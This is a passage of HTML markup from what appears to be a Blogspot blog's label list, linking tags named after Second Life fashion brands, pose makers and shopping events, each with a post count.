<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Iconic'>Iconic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ignition'>Ignition</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Illuminate'>Illuminate</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Indigo'>Indigo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Infinit%20Tattoo'>Infinit Tattoo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Inkhole'>Inkhole</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ironwood%20Hills%20Hunt'>Ironwood Hills Hunt</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/IronwoodHills%20Paranoia'>IronwoodHills Paranoia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Irwa%20Poses'>Irwa Poses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/JD'>JD</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/JadeDragonDesign'>JadeDragonDesign</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Jeune'>Jeune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Journey'>Journey</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Justice'>Justice</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/K9'>K9</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/K9Sale'>K9Sale</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KDC'>KDC</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KK%20Poses'>KK Poses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KL%20Poses'>KL Poses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KMA'>KMA</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KS'>KS</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kai'>Kai</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kasv'>Kasv</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KlubWerk'>KlubWerk</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Knox'>Knox</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KokoroPoses'>KokoroPoses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kpop'>Kpop</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KymaniiK'>KymaniiK</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/K%7B%3C3%7DP'>K{&lt;3}P</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/L%26B'>L&amp;B</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/L%26D'>L&amp;D</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/L%27Emporio%26PL'>L&#39;Emporio&amp;PL</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/L%27Homme'>L&#39;Homme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LAQ%20Bento%20Heads%20and%20Skins'>LAQ Bento Heads and Skins</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LAQ%20Decor'>LAQ Decor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LB'>LB</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LC%20Watah'>LC Watah</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LG'>LG</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LTD'>LTD</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/La%20Perla'>La Perla</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Label%20Motion'>Label Motion</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lagom'>Lagom</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lapointe%20%26%20BastChild'>Lapointe &amp; BastChild</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lavish'>Lavish</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lazybones'>Lazybones</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Le%20Forme'>Le Forme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Le%20Luck'>Le Luck</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/League'>League</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Liquidmoon'>Liquidmoon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Little%20Clover'>Little Clover</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Little%20Stars'>Little Stars</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lob'>Lob</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Look%20at%20me'>Look at me</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lost%20%26%20Found'>Lost &amp; Found</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lost%20Kings'>Lost Kings</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lovely%20Alien'>Lovely Alien</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LuLu'>LuLu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lula%20Belle'>Lula Belle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lush'>Lush</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/M%20E%20R%20C%20H'>M E R C H</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MK'>MK</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ma%20Petite'>Ma Petite</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MaPetit'>MaPetit</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Maddict'>Maddict</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mangula'>Mangula</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mansport'>Mansport</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MarmeladnyGirl'>MarmeladnyGirl</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MasKara'>MasKara</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mea%20Tenebra'>Mea Tenebra</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Merak'>Merak</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Messy'>Messy</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Metilamin'>Metilamin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Midna'>Midna</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MidnightOrder'>MidnightOrder</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Miix%20Weekend'>Miix Weekend</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mikunch'>Mikunch</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Millo%20Copperfield'>Millo Copperfield</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mirror'>Mirror</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mister%20Razzor'>Mister Razzor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Moda'>Moda</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mogul'>Mogul</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Momochuu'>Momochuu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mona'>Mona</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Moon%20Amore'>Moon Amore</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MoonRabbit'>MoonRabbit</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Moondance%20Jewels'>Moondance Jewels</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MurMur'>MurMur</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/N4RS'>N4RS</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NRage'>NRage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NRs'>NRs</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nantra'>Nantra</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/New%20Beat'>New Beat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/New%20Regime'>New Regime</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nikotin'>Nikotin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/No%20Project'>No Project</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/No.%2059'>No. 59</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/No.%2059%20Bar'>No. 59 Bar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/No59'>No59</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Noodles'>Noodles</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Notice%20me%20Senpai'>Notice me Senpai</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ntb%20Poses'>Ntb Poses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/OVH'>OVH</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/OXIDE'>OXIDE</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Off-Line'>Off-Line</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Oinc'>Oinc</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Okara'>Okara</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Omen'>Omen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Onsu'>Onsu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Opale'>Opale</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Organic'>Organic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/PM'>PM</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/POX'>POX</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pacagaia'>Pacagaia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Paparazzi'>Paparazzi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Paperdoll%60s'>Paperdoll`s</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pare'>Pare</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Party%20People%20Fair'>Party People Fair</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Persefona'>Persefona</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Phunk'>Phunk</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pichi'>Pichi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pink%20Charcoal'>Pink Charcoal</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pink%20Cream%20Pie'>Pink Cream Pie</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Play%20Pose'>Play Pose</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Polar%20Bear'>Polar Bear</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Poseidon'>Poseidon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Poseology'>Poseology</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Posesion'>Posesion</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Praying%20it%20forward'>Praying it forward</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pride'>Pride</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Prism%20Events'>Prism Events</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pumpkin'>Pumpkin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Puppet%20Master'>Puppet Master</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Q'>Q</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/QuatreTTocs'>QuatreTTocs</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/QutWorld%20BodyArt'>QutWorld BodyArt</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/R.Bento'>R.Bento</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RA'>RA</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RAWR'>RAWR</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RO'>RO</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ROMP'>ROMP</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RedFish'>RedFish</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Redeux'>Redeux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rekt'>Rekt</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rocky%27sGarage'>Rocky&#39;sGarage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rosary'>Rosary</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rossi'>Rossi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rowe'>Rowe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/S%26P'>S&amp;P</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SALT'>SALT</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SAVIN'>SAVIN</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SE'>SE</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SIIX'>SIIX</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SM'>SM</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SMC'>SMC</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sabotage'>Sabotage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sad%20November'>Sad November</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sakura'>Sakura</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Scarlet%20Creative'>Scarlet Creative</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Second%20Spaces'>Second Spaces</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Seduction%20Fair'>Seduction Fair</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SeeKStore'>SeeKStore</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sera%20Plus'>Sera Plus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sese'>Sese</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shogun'>Shogun</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shop%20%26%20Hop%20Holiday%202020'>Shop &amp; Hop Holiday 2020</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Skye'>Skye</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sleepy%20Eddy'>Sleepy Eddy</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Soulmate'>Soulmate</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Spookzilla'>Spookzilla</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stardust'>Stardust</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stellar'>Stellar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stickerz'>Stickerz</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stoic'>Stoic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stop%20Store'>Stop Store</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Striped%20Mocha'>Striped Mocha</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Suicidal%20Unborn'>Suicidal Unborn</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Summer%20Lovin%20Hunt'>Summer Lovin Hunt</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sway%27s'>Sway&#39;s</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sweet%20Art'>Sweet Art</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sweet%20Baby'>Sweet Baby</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/TBF'>TBF</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/TDSF'>TDSF</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tartesso%20Art'>Tartesso Art</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tatiko'>Tatiko</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Dark%20Style%20Fair'>The Dark Style Fair</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Fantasy%20Gacha%20Carnival'>The Fantasy Gacha Carnival</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Fashion%20Community%20Plaza'>The Fashion Community Plaza</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Loft'>The Loft</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Makover%20Room'>The Makover Room</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Men%20Dept'>The Men Dept</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Men%27s%20Zone'>The Men&#39;s Zone</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Play%20Room'>The Play Room</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Point'>The Point</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Revven%20Brothers'>The Revven Brothers</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Warehouse%20Sale'>The Warehouse Sale</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/This%20is%20wrong'>This is wrong</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Thistle'>Thistle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Thor'>Thor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Thrust'>Thrust</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/To.KISKI'>To.KISKI</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/TonkTastic%20%26%20Hermony'>TonkTastic &amp; Hermony</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tori%20Torricelli'>Tori Torricelli</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Torika'>Torika</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ToxicDolls'>ToxicDolls</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tres%20Beau'>Tres Beau</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Trick%20or%20Treat'>Trick or Treat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Trunk'>Trunk</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Twe12ve'>Twe12ve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Twig%24'>Twig$</a>
<span dir='ltr'>(1)</span>
</li>
